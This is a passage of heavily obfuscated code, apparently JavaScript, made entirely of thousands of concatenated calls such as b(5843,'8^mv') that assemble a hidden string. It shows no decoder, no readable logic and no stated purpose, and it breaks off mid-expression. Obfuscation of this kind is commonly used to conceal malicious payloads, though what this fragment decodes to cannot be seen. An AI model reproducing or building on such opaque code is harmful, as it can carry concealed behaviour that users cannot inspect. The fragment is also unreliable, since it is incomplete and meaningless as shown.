b(5843,"8^mv")+b(495,"AIVL")+b(3065,"X5ZI")+b(7479,"rNOr")+b(2678,"SM78")+b(7546,"2N]m")+b(7419,"dREG")+b(7490,"i2sA")+b(1408,"rNOr")+b(238,"1[wp")+b(5232,"*CI8")+b(2821,"i4Ae")+b(4634,"AIVL")+b(1605,"rNOr")+b(8273,"FNIp")+b(6134,"Y4Tw")+b(2760,"h]q*")+b(2056,"dREG")+b(5080,"DWSv")+b(8386,"X5ZI")+b(3473,"F4kG")+b(1313,"XOXJ")+b(6042,"SJ2U")+b(5036,"2N]m")+b(9308,"dE5x")+b(4186,"h]q*")+b(5555,"*CI8")+b(1509,"dE5x")+b(5220,"cXO6")+b(9539,"wTe!")+b(6489,"]MnF")+b(2589,"wUgo")+b(7714,"i2sA")+b(6540,"h]q*")+
b(2717,"a7YE")+b(7154,"0bWf")+b(4627,"wUgo")+b(1608,"DWSv")+b(9448,"Nrhp")+b(5578,"AkfE")+b(3540,"i4Ae")+b(3476,"X5ZI")+b(5364,"SJ2U")+b(569,"1[wp")+b(1986,"V8C%")+b(9851,"Y4Tw")+b(2247,"@\x26B$")+b(905,"]MnF")+b(5828,"4Abd")+b(3671,"SBCf")+b(4571,"*CI8")+b(2537,"BoSV")+b(4918,"PECR")+b(4910,"dE5x")+b(8045,"QhJt")+b(8651,"2N]m")+b(7460,"SM78")+b(6633,"!5$x")+b(597,"8^mv")+b(5437,"PECR")+b(9416,"IaL%")+b(5095,"SJ2U")+b(473,"!5$x")+b(4389,"0bWf")+b(5008,"wTe!")+b(9E3,"*CI8")+b(7562,"XOXJ")+b(3751,"Cc%*")+
b(5909,"el\x26^")+b(3204,"@\x26B$")+b(9835,"2N]m")+b(3522,"i4Ae")+b(6920,"i4Ae")+b(9572,"!5$x")+b(2907,"YB(d")+b(7321,"QhJt")+b(3263,"PECR")+b(898,"Y4Tw")+b(891,"FNIp")+b(8564,"K$q0")+b(4773,"*CI8")+b(2442,"Df]x")+b(6188,"Df]x")+b(7119,"i4Ae")+b(9130,"XOXJ")+b(5806,"XOXJ")+b(5728,"j%Do")+b(3283,"*CI8")+b(9888,"el\x26^")+b(6969,"YB(d")+b(7248,"IaL%")+b(645,"wTe!")+b(7583,"dREG")+b(8120,"rNOr")+b(5522,"j%Do")+b(6289,"rNOr")+b(7263,"ow7R")+b(4353,"cXO6")+b(7383,"4Abd")+b(9141,"SBCf")+b(2247,"@\x26B$")+
b(9572,"!5$x")+b(9364,"xJ6!")+b(7866,"QhJt")+b(2062,"dREG")+b(1631,"j%Do")+b(7899,"XOXJ")+b(1913,"cXO6")+b(842,"SBCf")+b(2058,"[tTW")+b(5889,"XOXJ")+b(6944,"el\x26^")+b(8800,"0bWf")+b(3888,"QhJt")+b(9535,"1[wp")+b(6260,"]MnF")+b(6954,"[tTW")+b(5012,"a7YE")+b(7811,"Nrhp")+b(7184,"SJ2U")+b(221,"YB(d")+b(9855,"0bWf")+b(2184,"cXO6")+b(231,"1[wp")+b(2398,"X5ZI")+b(1264,"*CI8")+b(8509,"PECR")+b(6517,"1[wp")+b(9596,"AIVL")+b(8454,"dREG"))+(b(4623,"DWSv")+b(7984,"AIVL")+b(9660,"cXO6")+b(9264,"SJ2U")+b(7507,
"@\x26B$")+b(4155,"wTe!")+b(5317,"[tTW")+b(7111,"3zvo")+b(8754,"DWSv")+b(6130,"SBCf")+b(8070,"ow7R")+b(1762,"SM78")+b(1833,"el\x26^")+b(9234,"rNOr")+b(2061,"cXO6")+b(1140,"SM78")+b(2994,"SM78")+b(7538,"EHel")+b(3170,"aM3w")+b(3880,"FNIp")+b(6828,"h]q*")+b(4230,"3zvo")+b(4814,"V8C%")+b(1153,"h]q*")+b(2018,"X5ZI")+b(3547,"dREG")+b(6473,"2N]m")+b(2826,"h]q*")+b(7865,"Y4Tw")+b(7434,"[tTW")+b(4208,"2N]m")+b(5919,"SM78")+b(9273,"i4Ae")+b(7731,"IaL%")+b(7704,"V8C%")+b(3070,"dE5x")+b(1281,"Df]x")+b(1532,
"wTe!")+b(6483,"YB(d")+b(8901,"wUgo")+b(3130,"dE5x")+b(1188,"cXO6")+b(3395,"V8C%")+b(9520,"cXO6")+b(1300,"FNIp")+b(8856,"Cc%*")+b(8404,"dE5x")+b(9132,"rNOr")+b(3363,"IaL%")+b(1821,"[tTW")+b(8190,"Cc%*")+b(5688,"V8C%")+b(9394,"QhJt")+b(3627,"DWSv")+b(7827,"F4kG")+b(7374,"Nrhp")+b(6522,"SJ2U")+b(1575,"XOXJ")+b(1370,"SM78")+b(400,"PECR")+b(947,"wUgo")+b(4274,"wUgo")+b(335,"AkfE")+b(5798,"a7YE")+b(4827,"V8C%")+b(7208,"h]q*")+b(3767,"Cc%*")+b(9795,"wTe!")+b(5893,"BoSV")+b(7308,"EHel")+b(1436,"rNOr")+b(522,
"i2sA")+b(4411,"a7YE")+b(9743,"XOXJ")+b(6240,"FNIp")+b(5139,"aM3w")+b(608,"@\x26B$")+b(9472,"YB(d")+b(9210,"xJ6!")+b(894,"2N]m")+b(7618,"wUgo")+b(9460,"i4Ae")+b(4557,"a7YE")+b(9782,"1[wp")+b(3847,"rNOr")+b(6293,"X5ZI")+b(786,"a7YE")+b(743,"4Abd")+b(6718,"a7YE")+b(4966,"*CI8")+b(6366,"wTe!")+b(8985,"Df]x")+b(6472,"SJ2U")+b(3491,"SBCf")+b(5535,"wUgo")+b(1227,"Y4Tw")+b(2733,"i2sA")+b(1105,"AIVL")+b(4753,"V8C%")+b(977,"@\x26B$")+b(9497,"XOXJ")+b(8887,"ow7R")+b(6835,"dE5x")+b(4863,"Df]x")+b(4982,"Cc%*")+
b(10089,"3zvo")+b(6512,"el\x26^")+b(9829,"*CI8")+b(8171,"2N]m")+b(397,"!5$x")+b(2781,"dE5x")+b(8565,"EHel")+b(4082,"i4Ae")+b(6138,"DWSv")+b(295,"3zvo")+b(7673,"SBCf")+b(7591,"FNIp")+b(5290,"@\x26B$")+b(2885,"F4kG")+b(2709,"dREG")+b(6696,"IaL%")+b(9259,"xJ6!")+b(3259,"ow7R")+b(9444,"[tTW")+b(5168,"HH%%")+b(2916,"AkfE")+b(1773,"PECR")+b(790,"!5$x")+b(4563,"*CI8")+b(5471,"4Abd")+b(8428,"V8C%")+b(9786,"SJ2U")+b(2049,"wUgo")+b(4559,"el\x26^")+b(3042,"V8C%")+b(6256,"dREG")+b(7849,"!5$x")+b(7002,"YB(d")+
b(2789,"*CI8")+b(9120,"AIVL")+b(9101,"dE5x")+b(9467,"wTe!")+b(5565,"1[wp")+b(5043,"Y4Tw")+b(9869,"SBCf")+b(9012,"0bWf")+b(2843,"AkfE")+b(6806,"@\x26B$")+b(3861,"dREG")+b(6468,"rNOr")+b(2295,"QhJt")+b(7258,"3zvo")+b(9155,"wTe!")+b(3827,"YB(d")+b(7169,"BoSV")+b(5014,"xJ6!")+b(1773,"PECR")+b(6200,"8^mv")+b(3619,"@\x26B$")+b(9963,"YB(d")+b(669,"8^mv")+b(1225,"X5ZI")+b(5419,"]MnF")+b(9425,"SM78")+b(5197,"EHel")+b(1872,"SM78")+b(8986,"QhJt")+b(973,"Cc%*")+b(1167,"Y4Tw")+b(8743,"2N]m")+b(1104,"1[wp")+b(329,
"(wI2")+b(6523,"YB(d")+b(8389,"ow7R")+b(374,"BoSV")+b(5344,"DWSv")+b(630,"Y4Tw")+b(4641,"Nrhp")+b(5847,"AIVL")+b(4366,"2N]m")+b(5520,"3zvo")+b(2364,"dE5x")+b(9603,"i4Ae")+b(8429,"BoSV")+b(6198,"F4kG")+b(456,"dREG")+b(9090,"4Abd")+b(7671,"3zvo")+b(6035,"j%Do")+b(769,"X5ZI")+b(1233,"i2sA")+b(2425,"h]q*")+b(4260,"XOXJ")+b(9044,"i4Ae")+b(1584,"AkfE")+b(7870,"el\x26^")+b(855,"wUgo")+b(8306,"X5ZI")+b(8555,"PECR")+b(7533,"K$q0"))+(b(1107,"2N]m")+b(9562,"a7YE")+b(1956,"h]q*")+b(6328,"!5$x")+b(6894,"AIVL")+
b(9578,"0bWf")+b(4306,"]MnF")+b(4663,"DWSv")+b(8006,"i2sA")+b(316,"[tTW")+b(8460,"4Abd")+b(4867,"dE5x")+b(5507,"Df]x")+b(9769,"!5$x")+b(3186,"IaL%")+b(3115,"el\x26^")+b(8061,"[tTW")+b(6163,"V8C%")+b(7990,"ow7R")+b(3287,"PECR")+b(5378,"Cc%*")+b(906,"X5ZI")+b(7394,"(wI2")+b(8968,"*CI8")+b(8681,"EHel")+b(1950,"(wI2")+b(3536,"h]q*")+b(3260,"V8C%")+b(5554,"SM78")+b(4413,"a7YE")+b(3948,"aM3w")+b(7446,"SBCf")+b(1216,"QhJt")+b(7231,"QhJt")+b(1038,"cXO6")+b(9454,"i2sA")+b(2276,"QhJt")+b(7224,"4Abd")+b(1368,
"4Abd")+b(4175,"rNOr")+b(355,"XOXJ")+b(6790,"K$q0")+b(5615,"el\x26^")+b(7795,"HH%%")+b(458,"EHel")+b(3527,"DWSv")+b(6669,"]MnF")+b(8325,"8^mv")+b(750,"i4Ae")+b(4642,"2N]m")+b(1366,"BoSV")+b(4860,"0bWf")+b(9525,"AIVL")+b(7086,"FNIp")+b(3766,"2N]m")+b(8465,"AIVL")+b(4692,"3zvo")+b(3452,"V8C%")+b(232,"3zvo")+b(3453,"[tTW")+b(3261,"SJ2U")+b(9944,"*CI8")+b(10058,"AkfE")+b(7649,"4Abd")+b(9135,"V8C%")+b(1341,"BoSV")+b(3394,"2N]m")+b(7223,"AIVL")+b(2037,"BoSV")+b(6826,"Cc%*")+b(5842,"Y4Tw")+b(241,"AkfE")+
b(5313,"QhJt")+b(1516,"dREG")+b(2903,"V8C%")+b(5993,"AIVL")+b(1954,"X5ZI")+b(7304,"IaL%")+b(1135,"XOXJ")+b(6160,"F4kG")+b(1028,"el\x26^")+b(6711,"IaL%")+b(9870,"4Abd")+b(8458,"FNIp")+b(8994,"(wI2")+b(761,"ow7R")+b(7062,"Df]x")+b(810,"!5$x")+b(3868,"cXO6")+b(7085,"8^mv")+b(2700,"4Abd")+b(6815,"3zvo")+b(9547,"cXO6")+b(1690,"Cc%*")+b(5166,"SM78")+b(8352,"[tTW")+b(3834,"XOXJ")+b(6161,"XOXJ")+b(6565,"V8C%")+b(1036,"Y4Tw")+b(8941,"Cc%*")+b(2626,"3zvo")+b(952,"YB(d")+b(3677,"SJ2U")+b(4328,"dE5x")+b(982,
"a7YE")+b(5078,"i2sA")+b(3759,"SM78")+b(4952,"F4kG")+b(3625,"*CI8")+b(4891,"AIVL")+b(5503,"YB(d")+b(5333,"Df]x")+b(2771,"F4kG")+b(9612,"AIVL")+b(1466,"DWSv")+b(3802,"a7YE")+b(2504,"ow7R")+b(6756,"2N]m")+b(9692,"4Abd")+b(6964,"dREG")+b(3013,"Nrhp")+b(5673,"wTe!")+b(8194,"SJ2U")+b(5163,"FNIp")+b(3231,"h]q*")+b(5659,"K$q0")+b(4942,"wTe!")+b(5214,"Y4Tw")+b(5739,"HH%%")+b(4239,"QhJt")+b(8275,"F4kG")+b(1785,"ow7R")+b(410,"xJ6!")+b(9848,"(wI2")+b(7417,"SJ2U")+b(656,"a7YE")+b(7378,"!5$x")+b(4716,"Df]x")+
b(7918,"ow7R")+b(6341,"rNOr")+b(4655,"!5$x")+b(4496,"j%Do")+b(7613,"@\x26B$")+b(3243,"Y4Tw")+b(9176,"K$q0")+b(9885,"AkfE")+b(7028,"0bWf")+b(6552,"F4kG")+b(4528,"xJ6!")+b(460,"IaL%")+b(10066,"]MnF")+b(6885,"dREG")+b(626,"K$q0")+b(984,"Cc%*")+b(4041,"]MnF")+b(2203,"el\x26^")+b(8181,"AkfE")+b(9086,"IaL%")+b(2778,"cXO6")+b(4100,"AIVL")+b(8780,"ow7R")+b(600,"DWSv")+b(2196,"wTe!")+b(8514,"K$q0")+b(6199,"YB(d")+b(9047,"QhJt")+b(6674,"Df]x")+b(6490,"(wI2")+b(10124,"dE5x")+b(7752,"rNOr")+b(5385,"Y4Tw")+b(8556,
"XOXJ")+b(7373,"BoSV")+b(9527,"PECR")+b(5826,"X5ZI")+b(5979,"h]q*")+b(4071,"xJ6!")+b(7911,"2N]m")+b(2116,"(wI2")+b(634,"]MnF")+b(7516,"2N]m")+b(5355,"Df]x")+b(2437,"AkfE")+b(3483,"AIVL")+b(2547,"i2sA")+b(7826,"3zvo")+b(5276,"@\x26B$")+b(10029,"Y4Tw")+b(528,"IaL%")+b(1460,"i4Ae")+b(3817,"Df]x")+b(6018,"3zvo")+b(4997,"AkfE")+b(1926,"IaL%")+b(9221,"3zvo")+b(2029,"DWSv")+b(1691,"SJ2U")+b(4644,"ow7R")+b(5932,"AIVL"))+(b(5476,"SJ2U")+b(5191,"PECR")+b(2286,"X5ZI")+b(1705,"wTe!")+b(5534,"K$q0")+b(3741,"wTe!")+
b(8027,"dREG")+b(8558,"*CI8")+b(4124,"BoSV")+b(6952,"dREG")+b(9106,"dE5x")+b(700,"X5ZI")+b(8624,"8^mv")+b(3230,"j%Do")+b(3468,"@\x26B$")+b(7548,"*CI8")+b(8180,"FNIp")+b(6937,"ow7R")+b(6202,"SBCf")+b(7450,"h]q*")+b(8133,"0bWf")+b(9840,"2N]m")+b(5435,"SM78")+b(8403,"SBCf")+b(9741,"4Abd")+b(6697,"dREG")+b(3221,"Nrhp")+b(5822,"SM78")+b(6779,"xJ6!")+b(8054,"aM3w")+b(5751,"!5$x")+b(3577,"PECR")+b(2767,"wTe!")+b(4332,"F4kG")+b(4351,"SBCf")+b(6131,"AkfE")+b(7623,"F4kG")+b(889,"4Abd")+b(5742,"SBCf")+b(9555,
"HH%%")+b(4270,"SM78")+b(777,"XOXJ")+b(1392,"PECR")+b(1527,"@\x26B$")+b(7595,"[tTW")+b(4768,"Y4Tw")+b(7156,"2N]m")+b(2775,"a7YE")+b(5009,"!5$x")+b(4304,"XOXJ")+b(8271,"*CI8")+b(2591,"ow7R")+b(2030,"BoSV")+b(9768,"AkfE")+b(6156,"]MnF")+b(3571,"BoSV")+b(8346,"i4Ae")+b(2428,"ow7R")+b(4294,"dE5x")+b(3206,"el\x26^")+b(4086,"0bWf")+b(5786,"2N]m")+b(326,"AkfE")+b(3063,"3zvo")+b(8720,"Cc%*")+b(4109,"el\x26^")+b(7709,"cXO6")+b(6424,"K$q0")+b(6079,"DWSv")+b(9255,"XOXJ")+b(7868,"XOXJ")+b(7272,"0bWf")+b(2871,
"F4kG")+b(4970,"j%Do")+b(9920,"2N]m")+b(476,"SM78")+b(5527,"Nrhp")+b(7703,"!5$x")+b(10101,"EHel")+b(8038,"Df]x")+b(3630,"!5$x")+b(1876,"(wI2")+b(8113,"cXO6")+b(2493,"a7YE")+b(1656,"dE5x")+b(3718,"SJ2U")+b(3339,"V8C%")+b(5401,"j%Do")+b(7200,"a7YE")+b(6349,"IaL%")+b(2277,"YB(d")+b(5183,"a7YE")+b(4295,"(wI2")+b(870,"!5$x")+b(5934,"SM78")+b(9511,"3zvo")+b(2633,"PECR")+b(8867,"EHel")+b(2751,"Df]x")+b(7661,"@\x26B$")+b(1559,"ow7R")+b(8247,"HH%%")+b(468,"dREG")+b(8683,"@\x26B$")+b(2398,"X5ZI")+b(3683,"ow7R")+
b(5562,"4Abd")+b(3998,"wUgo")+b(1137,"K$q0")+b(9398,"1[wp")+b(635,"8^mv")+b(6141,"0bWf")+b(1252,"i4Ae")+b(414,"Cc%*")+b(6296,"4Abd")+b(3424,"IaL%")+b(5270,"@\x26B$")+b(7244,"dREG")+b(4723,"X5ZI")+b(701,"3zvo")+b(2039,"2N]m")+b(2501,"XOXJ")+b(5137,"(wI2")+b(8789,"IaL%")+b(3986,"!5$x")+b(1278,"Df]x")+b(3272,"dREG")+b(7644,"8^mv")+b(2269,"X5ZI")+b(4292,"PECR")+b(5334,"ow7R")+b(2784,"Nrhp")+b(2404,"PECR")+b(373,"XOXJ")+b(4203,"PECR")+b(773,"X5ZI")+b(7155,"4Abd")+b(10116,"Y4Tw")+b(4343,"j%Do")+b(6759,
"j%Do")+b(7297,"rNOr")+b(7236,"3zvo")+b(1574,"4Abd")+b(281,"i2sA")+b(3439,"XOXJ")+b(2658,"1[wp")+b(5067,"HH%%")+b(5886,"SM78")+b(1916,"1[wp")+b(4895,"PECR")+b(10032,"HH%%")+b(1477,"QhJt")+b(8745,"X5ZI")+b(2878,"xJ6!")+b(4735,"AIVL")+b(1722,"*CI8")+b(4048,"]MnF")+b(5430,"a7YE")+b(1582,"3zvo")+b(9107,"xJ6!")+b(5506,"HH%%")+b(6750,"3zvo")+b(2048,"Y4Tw")+b(4216,"Cc%*")+b(1570,"i4Ae")+b(7984,"AIVL")+b(6817,"wTe!")+b(9079,"HH%%")+b(876,"Cc%*")+b(1404,"rNOr")+b(1037,"1[wp")+b(447,"SJ2U")+b(4906,"wUgo")+
b(979,"@\x26B$")+b(8365,"a7YE")+b(8200,"DWSv")+b(1240,"YB(d")+b(7860,"EHel")+b(5617,"dREG")+b(3751,"Cc%*")+b(8712,"2N]m")+b(1975,"dE5x")+b(8966,"j%Do")+b(998,"PECR")+b(6955,"AIVL")+b(8370,"rNOr")+b(8875,"HH%%")+b(1850,"XOXJ")+b(6611,"*CI8")+b(1185,"K$q0")+b(10007,"DWSv")+b(2828,"SM78")+b(9422,"BoSV")+b(5844,"(wI2")+b(6547,"BoSV")+b(9075,"wUgo")+b(3978,"K$q0")+b(1310,"SM78")+b(640,"IaL%")+b(899,"@\x26B$"))+(b(7835,"i4Ae")+b(6176,"1[wp")+b(1205,"SBCf")+b(6083,"rNOr")+b(1112,"V8C%")+b(7697,"X5ZI")+b(4025,
"[tTW")+b(301,"@\x26B$")+b(8717,"dREG")+b(1777,"3zvo")+b(6460,"1[wp")+b(910,"a7YE")+b(7932,"aM3w")+b(2267,"DWSv")+b(8387,"wUgo")+b(1541,"dREG")+b(9009,"j%Do")+b(8260,"3zvo")+b(3083,"a7YE")+b(9062,"BoSV")+b(6173,"Y4Tw")+b(676,"EHel")+b(856,"Df]x")+b(8064,"(wI2")+b(5936,"SM78")+b(8274,"wUgo")+b(7928,"DWSv")+b(3281,"AIVL")+b(3257,"el\x26^")+b(6875,"Cc%*")+b(2892,"V8C%")+b(1909,"1[wp")+b(5595,"SBCf")+b(7824,"F4kG")+b(1237,"cXO6")+b(9261,"XOXJ")+b(8164,"3zvo")+b(4949,"AkfE")+b(4619,"K$q0")+b(7141,"V8C%")+
b(3661,"wUgo")+b(5033,"8^mv")+b(9420,"el\x26^")+b(7930,"i4Ae")+b(413,"EHel")+b(269,"dREG")+b(3402,"(wI2")+b(4524,"Cc%*")+b(10120,"AkfE")+b(3300,"Df]x")+b(7286,"ow7R")+b(8763,"Nrhp")+b(2526,"i2sA")+b(3367,"a7YE")+b(655,"dE5x")+b(8249,"[tTW")+b(9759,"2N]m")+b(4540,"HH%%")+b(1687,"PECR")+b(9228,"0bWf")+b(1955,"!5$x")+b(2099,"SJ2U")+b(9400,"0bWf")+b(6420,"2N]m")+b(4436,"X5ZI")+b(8854,"AIVL")+b(2156,"F4kG")+b(7785,"V8C%")+b(8676,"SM78")+b(2528,"(wI2")+b(8254,"BoSV")+b(416,"ow7R")+b(10111,"wUgo")+b(8314,
"K$q0")+b(2419,"8^mv")+b(5927,"wTe!")+b(8307,"2N]m")+b(6038,"wTe!")+b(2818,"X5ZI")+b(4298,"]MnF")+b(4169,"1[wp")+b(3258,"dREG")+b(4734,"(wI2")+b(2533,"i4Ae")+b(1882,"i2sA")+b(3622,"(wI2")+b(9465,"i2sA")+b(9089,"BoSV")+b(8477,"el\x26^")+b(5125,"SM78")+b(720,"i4Ae")+b(4807,"*CI8")+b(7757,"Cc%*")+b(9185,"2N]m")+b(5711,"]MnF")+b(7007,"(wI2")+b(5732,"AIVL")+b(6070,"AkfE")+b(1572,"2N]m")+b(3939,"FNIp")+b(582,"AkfE")+b(3561,"Y4Tw")+b(1114,"]MnF")+b(6050,"SJ2U")+b(2787,"h]q*")+b(6212,"SM78")+b(6863,"!5$x")+
b(2668,"i4Ae")+b(1733,"Cc%*")+b(1098,"4Abd")+b(4225,"[tTW")+b(4615,"XOXJ")+b(732,"xJ6!")+b(6719,"Nrhp")+b(5023,"el\x26^")+b(2920,"0bWf")+b(521,"aM3w")+b(5300,"a7YE")+b(5282,"wUgo")+b(8066,"IaL%")+b(1601,"XOXJ")+b(2977,"PECR")+b(4443,"i4Ae")+b(5604,"IaL%")+b(7195,"BoSV")+b(9384,"3zvo")+b(7500,"[tTW")+b(4844,"j%Do")+b(7032,"SBCf")+b(3693,"0bWf")+b(1193,"FNIp")+b(7001,"DWSv")+b(2466,"AkfE")+b(8236,"aM3w")+b(3135,"K$q0")+b(4660,"0bWf")+b(422,"0bWf")+b(1014,"YB(d")+b(648,"DWSv")+b(7622,"EHel")+b(483,"el\x26^")+
b(747,"YB(d")+b(3126,"AIVL")+b(3178,"SJ2U")+b(9042,"wUgo")+b(3417,"SM78")+b(6723,"(wI2")+b(7564,"V8C%")+b(3566,"1[wp")+b(261,"!5$x")+b(6092,"aM3w")+b(3593,"(wI2")+b(2226,"YB(d")+b(6144,"xJ6!")+b(5370,"aM3w")+b(9733,"ow7R")+b(2222,"wTe!")+b(8382,"j%Do")+b(4651,"IaL%")+b(8871,"3zvo")+b(8017,"dREG")+b(6935,"SJ2U")+b(8258,"YB(d")+b(5504,"!5$x")+b(1557,"el\x26^")+b(3826,"]MnF")+b(4798,"rNOr")+b(243,"2N]m")+b(4416,"aM3w")+b(7959,"DWSv")+b(4677,"0bWf")+b(9288,"4Abd")+b(2558,"F4kG")+b(5899,"[tTW")+b(9367,
"h]q*")+b(8094,"a7YE")+b(3120,"HH%%")+b(2372,"0bWf")+b(9488,"]MnF")+b(7567,"QhJt")+b(8978,"Y4Tw")+b(4847,"K$q0")+b(5771,"@\x26B$")+b(4153,"ow7R")+b(7143,"Y4Tw")+b(9282,"IaL%")+b(5698,"]MnF")+b(8261,"!5$x")+b(8456,"Y4Tw")+b(2822,"BoSV")+b(7744,"h]q*")+b(5204,"h]q*")+b(5353,"K$q0")+b(1896,"Y4Tw")+b(4201,"PECR")+b(8212,"wUgo")+b(3915,"DWSv")+b(1659,"BoSV")+b(9162,"dE5x")+b(2102,"Cc%*"))+(b(2579,"a7YE")+b(7535,"(wI2")+b(3241,"(wI2")+b(4264,"SM78")+b(3576,"Nrhp")+b(6286,"h]q*")+b(3348,"dREG")+b(2344,"j%Do")+
b(4160,"EHel")+b(9114,"xJ6!")+b(6321,"SM78")+b(4287,"V8C%")+b(7294,"i4Ae")+b(9189,"SM78")+b(8776,"8^mv")+b(2809,"Df]x")+b(8622,"V8C%")+b(5867,"!5$x")+b(883,"wTe!")+b(9978,"el\x26^")+b(9822,"QhJt")+b(2541,"el\x26^")+b(2436,"aM3w")+b(6245,"Cc%*")+b(7578,"*CI8")+b(5677,"SM78")+b(6477,"4Abd")+b(813,"2N]m")+b(6626,"XOXJ")+b(6827,"h]q*")+b(1967,"wTe!")+b(1891,"3zvo")+b(9560,"cXO6")+b(3267,"0bWf")+b(5648,"dE5x")+b(3246,"0bWf")+b(8446,"DWSv")+b(7129,"HH%%")+b(8668,"K$q0")+b(6283,"ow7R")+b(1162,"F4kG")+b(8612,
"aM3w")+b(5816,"wUgo")+b(7836,"SJ2U")+b(9836,"X5ZI")+b(2342,"aM3w")+b(4183,"Nrhp")+b(2727,"wUgo")+b(3107,"h]q*")+b(5696,"[tTW")+b(2031,"dREG")+b(8309,"HH%%")+b(8129,"SJ2U")+b(545,"V8C%")+b(7112,"Cc%*")+b(4479,"h]q*")+b(1305,"AkfE")+b(4420,"BoSV")+b(3158,"EHel")+b(1826,"PECR")+b(4719,"i4Ae")+b(8154,"Df]x")+b(6655,"rNOr")+b(3879,"PECR")+b(8977,"X5ZI")+b(9685,"Y4Tw")+b(7688,"@\x26B$")+b(922,"h]q*")+b(2470,"HH%%")+b(5978,"K$q0")+b(5441,"aM3w")+b(7447,"2N]m")+b(3482,"1[wp")+b(4340,"aM3w")+b(2936,"HH%%")+
b(5024,"a7YE")+b(1648,"dREG")+b(8079,"PECR")+b(3365,"aM3w")+b(3295,"AkfE")+b(2623,"PECR")+b(7104,"SBCf")+b(8853,"0bWf")+b(2242,"YB(d")+b(3405,"YB(d")+b(1595,"F4kG")+b(3704,"SM78")+b(1042,"4Abd")+b(5208,"wUgo")+b(5713,"SM78")+b(4253,"QhJt")+b(1848,"8^mv")+b(875,"j%Do")+b(3733,"AIVL")+b(5653,"SM78")+b(533,"0bWf")+b(7357,"FNIp")+b(3293,"AkfE")+b(7619,"2N]m")+b(1049,"@\x26B$")+b(508,"!5$x")+b(470,"aM3w")+b(7209,"F4kG")+b(8073,"xJ6!")+b(1907,"]MnF")+b(10002,"0bWf")+b(454,"j%Do")+b(6272,"cXO6")+b(3191,
"HH%%")+b(9789,"a7YE")+b(3632,"i2sA")+b(7943,"(wI2")+b(2653,"aM3w")+b(2755,"rNOr")+b(1521,"a7YE")+b(2686,"(wI2")+b(3543,"*CI8")+b(6324,"K$q0")+b(605,"SM78")+b(7808,"QhJt")+b(5403,"Y4Tw")+b(2523,"HH%%")+b(2258,"AIVL")+b(9145,"wUgo")+b(3779,"X5ZI")+b(7774,"K$q0")+b(5342,"SJ2U")+b(4383,"dREG")+b(1260,"xJ6!")+b(417,"SM78")+b(4223,"YB(d")+b(7280,"rNOr")+b(2103,"XOXJ")+b(4331,"[tTW")+b(7915,"Cc%*")+b(4200,"xJ6!")+b(8694,"Y4Tw")+b(8418,"*CI8")+b(2067,"a7YE")+b(8507,"8^mv")+b(4157,"aM3w")+b(6439,"[tTW")+
b(8734,"FNIp")+b(3871,"*CI8")+b(7265,"0bWf")+b(379,"(wI2")+b(668,"*CI8")+b(2422,"QhJt")+b(5741,"3zvo")+b(4399,"aM3w")+b(6301,"PECR")+b(6774,"rNOr")+b(425,"K$q0")+b(3619,"@\x26B$")+b(5079,"2N]m")+b(3369,"AIVL")+b(6730,"ow7R")+b(5591,"IaL%")+b(8033,"Y4Tw")+b(1943,"ow7R")+b(5323,"2N]m")+b(1946,"YB(d")+b(4567,"YB(d")+b(4016,"h]q*")+b(4715,"K$q0")+b(7640,"3zvo")+b(5126,"i4Ae")+b(5461,"AkfE")+b(1048,"xJ6!")+b(3084,"]MnF")+b(1330,"V8C%")+b(8572,"ow7R")+b(8126,"XOXJ")+b(2735,"!5$x")+b(4026,"aM3w")+b(2702,
"XOXJ")+b(5397,"K$q0")+b(5734,"dE5x")+b(7730,"BoSV")+b(9956,"IaL%")+b(3506,"Nrhp")+b(5347,"h]q*")+b(7532,"(wI2")+b(1506,"cXO6")+b(2118,"2N]m")+b(2329,"dE5x")+b(5451,"BoSV")+b(799,"h]q*")+b(1644,"8^mv")+b(6348,"YB(d")+b(9010,"cXO6")+b(3970,"Cc%*")+b(9038,"SM78")+b(2802,"a7YE")+b(7429,"i4Ae")+b(9050,"QhJt")+b(8093,"a7YE")+b(1165,"i4Ae")+b(4639,"HH%%")+b(6996,"EHel"))+(b(5335,"aM3w")+b(1607,"[tTW")+b(2131,"aM3w")+b(871,"FNIp")+b(9404,"rNOr")+b(7916,"aM3w")+b(6628,"aM3w")+b(5986,"YB(d")+b(4864,"F4kG")+
b(7484,"8^mv")+b(6629,"QhJt")+b(2413,"cXO6")+b(9137,"QhJt")+b(4949,"AkfE")+b(6171,"8^mv")+b(9667,"dREG")+b(7947,"Y4Tw")+b(7422,"X5ZI")+b(587,"Cc%*")+b(9475,"SJ2U")+b(6708,"rNOr")+b(3010,"a7YE")+b(1587,"wTe!")+b(9771,"aM3w")+b(5467,"XOXJ")+b(3495,"SM78")+b(1542,"QhJt")+b(7628,"EHel")+b(1817,"el\x26^")+b(740,"*CI8")+b(5474,"F4kG")+b(5280,"F4kG")+b(542,"wTe!")+b(3125,"IaL%")+b(9470,"AIVL")+b(4062,"DWSv")+b(1384,"Nrhp")+b(8630,"X5ZI")+b(7435,"wTe!")+b(8381,"(wI2")+b(8762,"4Abd")+b(1716,"AIVL")+b(5339,
"cXO6")+b(9333,"dE5x")+b(546,"QhJt")+b(9702,"Y4Tw")+b(8048,"ow7R")+b(3093,"i2sA")+b(4019,"dREG")+b(5484,"xJ6!")+b(9922,"h]q*")+b(6047,"4Abd")+b(5249,"i2sA")+b(4241,"IaL%")+b(7045,"XOXJ")+b(1214,"Df]x")+b(534,"*CI8")+b(3588,"i4Ae")+b(1125,"Nrhp")+b(2371,"IaL%")+b(1180,"[tTW")+b(6766,"*CI8")+b(3428,"a7YE")+b(3366,"SBCf")+b(8527,"0bWf")+b(5359,"SBCf")+b(3004,"cXO6")+b(3009,"Y4Tw")+b(7031,"8^mv")+b(9605,"4Abd")+b(6446,"BoSV")+b(10102,"F4kG")+b(9396,"HH%%")+b(245,"xJ6!")+b(4053,"YB(d")+b(487,"Cc%*")+b(486,
